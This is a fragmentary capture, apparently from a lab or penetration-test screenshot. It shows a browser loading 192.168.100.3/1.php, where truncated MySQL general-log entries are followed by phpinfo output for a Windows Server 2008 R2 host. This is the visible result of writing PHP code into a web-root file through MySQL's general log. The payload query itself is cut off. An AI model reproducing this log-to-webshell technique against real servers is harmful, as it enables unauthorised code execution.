 不安全 192.168.100.3/1.php
5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: M
t 149 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_file"
root@localhost on 150 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 150 Init
ER LOGS 150 Quit 200514 1:19:52 151 Connect root@localhost on 151 Query SET N
al_ci' 151 Quit 200514 1:20:07 152 Connect root@localhost on 152 Query SET NAM
Query select '
PHP Version 5.4.45
php
System Windows NT WIN-QJ0P9DHV0M3 6.1 build 7601 (Windows Server 2008 R2
Enterprise Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86